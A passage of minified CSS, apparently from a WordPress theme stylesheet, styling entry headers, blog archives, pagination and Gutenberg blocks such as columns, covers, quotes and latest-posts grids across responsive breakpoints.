var(--global--color-border);max-width:var(--responsive--alignwide-width);left:50%;transform:translateX(-50%)}.page.home .entry-header::after,.singular:not(.tw-hero-above) .has-post-thumbnail .entry-header::after{display:none}.tw-title-text-width .entry-title,.tw-title-text-width .entry-top-meta,.tw-title-text-width .intro-text,.tw-title-text-width:not(.tw-title-no-border) .entry-header::after{max-width:var(--responsive--aligndefault-width)}.singular.tw-title-no-border .hentry .entry-header{padding-bottom:0;margin-bottom:calc(var(--global--spacing-vertical)*2.5)}.tw-hero-narrow-image .post-thumbnail{max-width:var(--responsive--aligndefault-width)}.tw-no-header-footer .site-content,.tw-no-header-footer .site-main{padding-block:0;margin-bottom:0}.page.tw-no-header-footer .hentry .entry-content > .alignfull:last-child{margin-bottom:0}.tw-no-header-footer .entry-content > .wp-block-group.alignfull:not(.has-background):first-child{padding-top:calc(var(--global--spacing-vertical)*3)}@media (max-width:651px){.archive-description,.intro-text{font-size:var(--heading--font-size-h4)}}.blog.tw-hide-blog-title .page-header{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal;word-break:normal}.blog.tw-hide-blog-title .page-header + .post{margin-top:0}.tw-blog-text-center .hentry,.tw-blog-text-center.tw-blog-stack .page-header{text-align:center}.tw-blog-no-content .hentry .entry-content{display:none!important}.entry-top-meta{display:flex;flex-wrap:wrap;font-size:var(--global--font-size-xs);margin-top:var(--global--spacing-vertical)}.comment-meta .comment-metadata a,.entry-footer a:focus,.entry-footer a:hover,.entry-top-meta a{color:currentcolor}.entry-top-meta > span:not(:last-child)::after{content:"\00B7";line-height:0;margin:0 8px}body:not(.single) .entry-footer .byline{display:block}.tw-no-meta-label:not(.single) .entry-footer > p::after,.tw-no-meta-label:not(.single) .entry-footer > span:not(:last-child)::after,.tw-no-meta-label:not(.single) .post-taxonomies > span::after{content:"\00B7";line-height:0;margin:0 8px}.tw-no-meta-label .post-taxonomies:last-child > span:last-child::after{display:none}.tw-no-meta-label:not(.single) .entry-footer,.tw-no-meta-label:not(.single) .post-taxonomies{display:flex;flex-wrap:wrap}.tw-no-meta-label.tw-blog-text-center .post-taxonomies{justify-content:center}.tw-no-meta-label:not(.single) .entry-footer .posted-on{margin-inline-end:0}.tw-no-meta-label .tags-links a::before{content:"#"}.hentry.tw-no-meta .entry-footer > *,.tw-blog-card .hentry.tw-no-meta .entry-footer,.tw-blog-minimal .hentry.tw-no-meta .entry-footer{display:none}.tw-blog-text-center .hentry .entry-footer{justify-content:center}.tw-blog-image-above .entry-header{display:flex;flex-direction:column}.tw-blog-image-above .entry-header .entry-title{margin-bottom:0;width:100%}.tw-blog-image-above .hentry .post-thumbnail{order:-1;margin-top:0}.post-thumbnail{position:relative}.tw-blog-img-ratio .hentry .post-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%!important;margin:0;object-fit:cover}.tw-blog-img-ratio .hentry .post-thumbnail::before{content:"";display:block;width:100%;padding-bottom:var(--archive-img-ratio)}.comments-pagination .nav-links > *.current,.pagination .nav-links > *.current{text-underline-offset:3px}.tw-pagination-center .navigation .page-numbers,.tw-pagination-minimal .navigation .page-numbers{min-width:auto}.tw-pagination-center .navigation .page-numbers:not(.prev):not(.next):not(.dots),.tw-pagination-minimal .navigation .page-numbers:not(.prev):not(.next):not(.dots){padding:0 5px}.tw-pagination-center .navigation .nav-short,.tw-pagination-minimal .navigation .nav-short{display:none}.tw-pagination-center .navigation .nav-links{justify-content:center}.tw-pagination-center .navigation .nav-links .next{margin-inline-start:20px}.tw-pagination-center .navigation .nav-links .prev{margin-inline-end:20px}@media (max-width:651px){.comments-pagination .nav-short,.pagination .nav-short{display:none}}.single-post.has-no-footer-meta .site-main .entry-footer{padding:0}.author-bio.show-avatars{display:flex;align-items:flex-start}.author-bio,.author-bio .author-bio-content .author-description{font-size:var(--global--font-size-sm)}.navigation .nav-links a{text-decoration-thickness:1px}.navigation .nav-links .nav-next:only-child{margin-inline-start:auto}.post-navigation .post-title{margin-top:5px;font-weight:var(--heading--font-weight)}.single .site-main .entry-footer .post-taxonomies:only-child .cat-links,.single .site-main .entry-footer .post-taxonomies:only-child .tags-links{text-align:initial}.comment-awaiting-moderation{display:block;margin-top:15px}.comments-area.show-avatars .avatar{top:6px}.tw-header-sticky .comment-respond:first-child,.tw-header-sticky .comments-title{padding-top:180px;margin-top:-180px}.tw-text-wide{max-width:var(--responsive--alignwide-width)!important}.wp-block-group.has-background{margin-block:0}.entry-content .wp-block-group.tw-group-overlap-bottom .wp-block-group__inner-container{background-color:transparent}.wp-block-cover .wp-block-cover__inner-container{margin-block:0;width:100%}.wp-block-cover.alignfull{padding-inline:0}.wp-block-cover.alignfull.has-custom-content-position{padding-inline:var(--responsive--alignfull-padding)}.wp-block-cover.has-black-background-color,.wp-block-cover.has-dark-gray-background-color,.wp-block-cover.has-gray-background-color{color:var(--global--color-white)}@media (max-width:651px){.entry-content > *,.wp-block-cover .wp-block-cover__inner-container > *,.wp-block-group .wp-block-group__inner-container > *,.wp-block-media-text > .wp-block-media-text__content > *{margin-block:calc(var(--global--spacing-vertical)*0.666)}.entry-content .wp-block-column > figure,.entry-content .wp-block-columns,.wp-block-column > .wp-block-cover{margin-block:var(--global--spacing-vertical)}}.wp-block-group:not(.has-background).alignfull{margin-block:calc(var(--global--spacing-vertical)*3)}.wp-block-group:not(.has-background).alignfull:first-child{margin-top:0}.wp-block-group:not(.has-background).alignfull:last-child{margin-bottom:0}.wp-block-cover.alignfull,.wp-block-group.has-background.alignfull{padding-block:calc(var(--global--spacing-vertical)*3)}.wp-block-group__inner-container > .wp-block-group__inner-container{max-width:none!important}.wp-block-image{text-align:inherit}*:not(.alignfull) + .wp-block-cover.alignfull,.entry-content > h1,.entry-content > h2,.entry-content > h3,.entry-content > h4,.wp-block-cover.alignfull + *:not(.alignfull),.wp-block-group .wp-block-group__inner-container > h1,.wp-block-group .wp-block-group__inner-container > h2,.wp-block-group .wp-block-group__inner-container > h3,.wp-block-group .wp-block-group__inner-container > h4{margin-top:calc(var(--global--spacing-vertical)*1.5)}.entry-content > .wp-block-image,.entry-content > .wp-block-quote.is-style-large,.entry-content > figure,.entry-content [class*=inner-container] > .wp-block-image,.entry-content [class*=inner-container] > figure,.wp-block-cover.alignwide,.wp-block-media-text:not(.alignwide):not(.alignfull),[class*=inner-container] > .wp-block-quote.is-style-large{margin-block:calc(var(--global--spacing-vertical)*1.5)}@media (min-width:652px){.entry-content .wp-block-image.alignfull,.entry-content .wp-block-image.alignwide,.entry-content figure.alignfull,.entry-content figure.alignwide,.wp-block-cover.alignwide,.wp-block-media-text.alignfull,.wp-block-media-text.alignwide{margin-block:calc(var(--global--spacing-vertical)*2)}*:not(.alignfull) + .wp-block-cover.alignfull,.wp-block-cover.alignfull + *:not(.alignfull){margin-top:calc(var(--global--spacing-vertical)*2)}}.wp-block-columns .wp-block-column > ol,.wp-block-columns .wp-block-column > ul,.wp-block-columns .wp-block-column p,.wp-block-media-text:not(.alignwide):not(.alignfull) p{margin-bottom:calc(var(--global--spacing-vertical)*0.666);margin-top:0}.wp-block-columns .wp-block-column h2,.wp-block-columns .wp-block-column h3,.wp-block-columns .wp-block-column h4,.wp-block-media-text:not(.alignwide):not(.alignfull) h2,.wp-block-media-text:not(.alignwide):not(.alignfull) h3,.wp-block-media-text:not(.alignwide):not(.alignfull) h4{margin-bottom:calc(var(--global--spacing-vertical)*0.666);margin-top:var(--global--spacing-vertical)}.wp-block-media-text.alignfull,.wp-block-media-text.alignwide{margin-block:calc(var(--global--spacing-vertical)*2)}.entry-content > *:first-child,.entry-content > .alignwide:first-child,.entry-content [class*=inner-container] > *:first-child{margin-top:0}.entry-content > *:last-child,.entry-content > .alignwide:last-child,.entry-content [class*=inner-container] > *:last-child,.wp-block-media-text:not(.alignwide):not(.alignfull) .wp-block-media-text__content *:last-child{margin-bottom:0}.wp-block-columns.wp-block-columns{column-gap:2em;row-gap:0}.wp-block-column > .wp-block-quote:only-child,.wp-block-column > :last-child:not(:only-child){margin-bottom:12px}.tw-cols-card > .wp-block-column > :last-child,.tw-gutter-no > .wp-block-column > :last-child{margin-bottom:0}.entry-content h1 + .wp-block-columns,.entry-content h2 + .wp-block-columns,.entry-content h2 + .wp-block-latest-posts,.entry-content p + .wp-block-columns{margin-top:calc(var(--global--spacing-vertical)*2)}.wp-block-columns.alignfull.tw-gutter-no{margin-block:0}.wp-block-columns.wp-block-columns.alignfull:not(.tw-gutter-no){padding-inline:var(--responsive--alignfull-padding);width:100%;margin-inline-start:0}.wp-block-columns.alignfull.tw-gutter-no :is(.wp-block-group,.wp-block-cover){padding:calc(var(--global--spacing-vertical)*3) var(--site--padding)}.wp-block-columns.alignfull .wp-block-column :is(h1,h2,h3,h4,p):not(.has-background){padding:0}.wp-block-media-text:not(.has-media-on-the-right):not(.alignfull):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-right:0}.wp-block-media-text.has-media-on-the-right:not(.alignfull):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-left:0}.wp-block-columns .wp-block-media-text__content{padding:var(--global--spacing-vertical) 24px}.wp-block-media-text.alignfull .wp-block-media-text__content{padding:var(--site--padding)}.wp-block-media-text.alignfull .wp-block-media-text__content > *:not(.alignwide){max-width:var(--responsive--aligndefault-width);margin-inline:auto}.site :where(.tw-mb-0,.tw-mb-1,.tw-mb-2,.tw-mb-3,.tw-mb-4) + *{margin-top:0!important}.has-background:is(p,h1,h2,h3,h4,h5,h6){padding:20px 24px}.wp-block-separator{border-top:0}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.is-style-twentytwentyone-separator-thick.has-background{height:calc(var(--separator--height)*3)}.wp-block-columns .wp-block-separator:not(.is-style-dots):not(.alignwide),.wp-block-media-text .wp-block-separator:not(.is-style-dots):not(.alignwide){max-width:100%}.wp-block-table tfoot,.wp-block-table thead{text-align:inherit}.wp-block-table tfoot{font-weight:700}.wp-block-table td,.wp-block-table th{word-break:normal;padding:0.75em}.wp-block-table.is-style-stripes{border-bottom:0}ol,ul{padding-inline-start:1.2em}ul.is-style-tw-inline li{margin-top:0.5em}figcaption{margin-inline:auto;max-width:var(--responsive--aligndefault-width)}.wp-block-gallery .blocks-gallery-item figcaption{padding-bottom:12px;max-width:none}.wp-block-embed.aligncenter img{margin:0 auto}blockquote cite{letter-spacing:normal}.has-text-color blockquote cite{color:currentcolor}.wp-block-quote{padding-inline-start:1em;margin:0}.wp-block-quote{letter-spacing:var(--heading--letter-spacing-h4);font-family:var(--quote--font-family);font-size:var(--quote--font-size);font-style:var(--quote--font-style);font-weight:var(--quote--font-weight);line-height:var(--quote--line-height)}.wp-block-pullquote{font-family:var(--pullquote--font-family);font-size:var(--pullquote--font-size);font-style:var(--pullquote--font-style);font-weight:700;letter-spacing:var(--pullquote--letter-spacing);line-height:var(--pullquote--line-height)}.wp-block-pullquote p,.wp-block-quote p{letter-spacing:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit}.wp-block-quote.has-text-align-center,.wp-block-quote.has-text-align-right{padding-inline-start:0}.wp-block-pullquote blockquote{margin-inline-start:0;padding-inline-start:0}.wp-block-pullquote.is-style-solid-color{padding:calc(var(--global--spacing-unit)*2)}.wp-block-pullquote.is-style-tw-minimal{border:none;padding:0}.wp-block-columns .wp-block-quote,.wp-block-quote:is(.is-style-plain,.is-style-tw-minimal,.is-style-tw-medium){padding-inline-start:0}.wp-block-columns .wp-block-quote::before,.wp-block-media-text .wp-block-quote::before{display:block;line-height:1;font-size:2em;position:relative;inset-inline-start:0;margin-bottom:-0.125em}.wp-block-columns .wp-block-quote p{margin-bottom:15px}.wp-block-media-text .wp-block-quote.is-style-large::before{font-size:var(--quote--font-size-large)}.wp-block-quote.is-style-tw-minimal{font-weight:400}.wp-block-quote.is-style-tw-medium{font-size:var(--pullquote--font-size);line-height:var(--quote--line-height-large)}.wp-block-pullquote.is-style-tw-minimal blockquote::before,.wp-block-quote:is(.is-style-plain,.is-style-tw-minimal,.is-style-tw-medium)::before{display:none}.wp-block-quote.is-style-large:not(.is-style-plain){font-size:var(--quote--font-size-large);font-style:var(--quote--font-style-large);line-height:var(--quote--line-height-large)}.wp-block-cover .wp-block-quote.is-style-large cite,.wp-block-cover :where(a),.wp-block-cover blockquote cite{color:currentcolor}.wp-block-latest-comments__comment-meta{margin-bottom:0.5em}.wp-block-latest-comments .wp-block-latest-comments__comment-date{font-size:var(--global--font-size-xs)}.entry-content .wp-block-latest-posts.wp-block-latest-posts li > a{color:currentcolor}.is-style-tw-posts-border:not(.is-grid) li{margin-bottom:0}.wp-block-latest-posts.is-grid > li{margin-bottom:2em}.wp-block-latest-posts .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright){margin-bottom:20px}.wp-block-latest-posts a + .wp-block-latest-posts__post-excerpt{margin-top:10px}.wp-block-latest-posts.tw-heading-size-small li > a{font-size:min(calc(var(--global--font-size-base)*1.125),23px)}.wp-block-latest-posts.tw-heading-size-medium li > a{font-size:var(--heading--font-size-h4)}.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:var(--global--font-size-xs)}.wp-block-post-featured-image[class*=tw-img-ratio] img,[class*=tw-img-ratio] .wp-block-latest-posts__featured-image img{height:100%!important}ul.wp-block-social-links{display:flex;gap:18px}.wp-block-social-links .wp-block-social-link{margin:0!important}.wp-block-social-links.is-style-logos-only .wp-block-social-link,.wp-block-social-links.is-style-logos-only .wp-block-social-link a{padding:0!important}.wp-block-social-links.has-small-icon-size.is-style-logos-only{font-size:19.2px}.jetpack-audio-player .mejs-button > button{background-color:transparent!important}@media only screen and (max-width:481px){.wp-block-group.has-background .wp-block-group__inner-container > .alignfull{max-width:calc(100% + var(--global--spacing-vertical)*1.332);width:calc(100% + var(--global--spacing-vertical)*1.332);margin-inline-start:calc(var(--global--spacing-vertical)*-0.666)}.wp-block-group.has-background .wp-block-group__inner-container > .wp-block-columns:not(.tw-gutter-no).alignfull{max-width:none;width:100%;margin-inline-start:0}.wp-block-quote.is-style-large{padding-inline-start:0}.wp-block-quote::before{display:block;line-height:1;margin-bottom:-0.125em;position:relative;inset-inline-start:0}}@media (max-width:1023px){.wp-block-columns.tw-cols-stack-md:not(.alignfull){max-width:var(--responsive--aligndefault-width);margin-inline:auto}.wp-block-columns.tw-cols-stack-md > .wp-block-column:not(:last-child){margin-bottom:var(--global--spacing-vertical)}.wp-block-columns:is(.is-not-stacked-on-mobile,.tw-cols-stack-none) > div.wp-block-column{margin-bottom:0}.wp-block-media-text.tw-stack-md .wp-block-media-text__content{padding:calc(var(--global--spacing-unit)*2)}.wp-block-media-text.tw-stack-md.alignwide{max-width:var(--responsive--aligndefault-width);margin-inline:auto}.wp-block-media-text.tw-stack-md:not(.alignfull):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-inline:0}.wp-block-media-text.tw-stack-md:not(.tw-media-bottom):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-bottom:0}.wp-block-media-text.tw-stack-md.tw-media-bottom:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content,.wp-block-media-text.tw-stack-md.tw-stack-reverse:not(.has-media-on-the-right):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-top:0}.wp-block-media-text.tw-stack-md.alignfull .wp-block-media-text__content{padding:calc(var(--global--spacing-vertical)*2) var(--site--padding)}.wp-block-latest-posts.is-grid > li:not(:last-child){margin-bottom:2em!important}}@media (max-width:651px){.wp-block-cover:not(.alignfull),.wp-block-group.has-background:not(.alignfull){padding:var(--global--spacing-vertical) 24px}.wp-block-columns.tw-cols-stack-sm{flex-wrap:wrap!important}.wp-block-columns.tw-cols-stack-sm.tw-cols-stack-sm > .wp-block-column,.wp-block-columns:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]) > .wp-block-column{flex-basis:100%!important}.wp-block-columns > .wp-block-column:not(:last-child),.wp-block-columns.tw-cols-stack-sm > .wp-block-column:not(:last-child){margin-bottom:var(--global--spacing-vertical)}.wp-block-columns:is(.is-not-stacked-on-mobile,.tw-cols-stack-none){column-gap:20px}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content,.wp-block-media-text.tw-stack-md .wp-block-media-text__content{padding:var(--global--spacing-vertical) 24px}.wp-block-media-text.is-stacked-on-mobile.alignfull .wp-block-media-text__content{padding:calc(var(--global--spacing-vertical)*2) var(--site--padding)}.wp-block-media-text.is-stacked-on-mobile:not(.alignfull):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-inline:0}.wp-block-media-text.is-stacked-on-mobile:not(.has-background):not([class*="is-style-tw"]):not(.tw-media-bottom) .wp-block-media-text__content{padding-bottom:0}.wp-block-media-text.is-stacked-on-mobile.tw-media-bottom:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content,.wp-block-media-text.is-stacked-on-mobile:not(.has-media-on-the-right).tw-stack-reverse:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-top:0}.tw-mb-10{margin-bottom:90px!important}.tw-mt-10{margin-top:90px!important}.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-quote.is-style-tw-medium p{font-size:var(--global--font-size-lg)}.wp-block-pullquote.is-style-solid-color{padding:var(--global--spacing-vertical) 24px}.wp-block-latest-posts.is-grid > li{width:100%;margin-inline-end:0}.is-style-twentytwentyone-latest-posts-dividers.is-grid li{width:100%!important;margin:0!important}}@media (min-width:652px){.wp-block-cover:not(.alignfull),.wp-block-group.has-background:not(.alignfull){padding:calc(var(--global--spacing-unit)*2)}.wp-block-media-text.is-stacked-on-mobile:not(.tw-stack-md):not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-block:0}}@media (min-width:652px) and (max-width:821px){.wp-block-latest-posts.wp-block-latest-posts.is-grid li{width:calc(50% - 12px);margin-inline-end:24px}.wp-block-latest-posts.is-grid li:nth-child(2n){margin-inline-end:0}}@media (min-width:652px) and (max-width:1023px){.wp-block-columns:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]){flex-wrap:wrap!important}.wp-block-columns:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]) > .wp-block-column:not(:only-child){flex-basis:calc(50% - 1em)!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]) > .wp-block-column:not(:last-child){margin-bottom:2em}.wp-block-columns.tw-cols-stack-sm > .wp-block-column.wp-block-column,.wp-block-columns:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]) > .wp-block-column:nth-child(odd):nth-last-child(2){margin-bottom:0}.wp-block-columns.tw-gutter-no:not(.is-not-stacked-on-mobile):not([class*="tw-cols-stack"]) > .wp-block-column:not(:only-child){flex-basis:50%!important}.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid li{width:50%!important;margin:0!important}.wp-block-latest-posts.is-grid > li:nth-child(odd):nth-last-child(2){margin-bottom:0!important}}@media (min-width:822px) and (max-width:1023px){.wp-block-latest-posts.wp-block-latest-posts.is-grid li{width:calc(50% - 1em);margin-inline-end:2em}.wp-block-latest-posts.is-grid li:nth-child(2n){margin-inline-end:0}}@media (min-width:1024px){.wp-block-cover.alignwide,.wp-block-group.has-background.alignwide{padding:calc(var(--global--spacing-unit)*3)}.wp-block-media-text.alignwide .wp-block-media-text__content{padding:calc(var(--global--spacing-unit)*2)}.wp-block-media-text.tw-stack-md:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-block:0}.wp-block-pullquote.is-style-solid-color.alignwide{padding:calc(var(--global--spacing-unit)*3)}.wp-block-latest-posts.columns-2 li{width:calc(50% - 1em);margin-inline-end:2em}.wp-block-latest-posts.columns-3 li{width:calc(33.333% - 1.333em);margin-inline-end:2em}.wp-block-latest-posts.columns-4 li{width:calc(25% - 1.5em);margin-inline-end:2em}}@media only screen and (min-width:1280px){.wp-block-media-text:not(.has-media-on-the-right).alignwide:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-left:calc(var(--global--spacing-unit)*3)}.wp-block-media-text.has-media-on-the-right.alignwide:not(.has-background):not([class*="is-style-tw"]) .wp-block-media-text__content{padding-right:calc(var(--global--spacing-unit)*3)}}